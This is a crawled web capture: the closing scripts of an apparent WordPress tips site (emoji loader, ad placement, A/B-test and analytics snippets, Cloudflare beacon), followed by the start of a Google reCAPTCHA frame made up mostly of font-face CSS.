const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
	}

:root {
	--sticky-footer: 0px;
}
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();

	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});

	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
		window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tat', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TAT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7daa2ca536924086ac76a598e53e3026","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&co=aHR0cHM6Ly93d3cudGlwcy1hbmQtdHJpY2tzLmNvOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w9ms4hks3af2
body_size: 48234
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="AugsjePOpgzG48g5LFCmQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
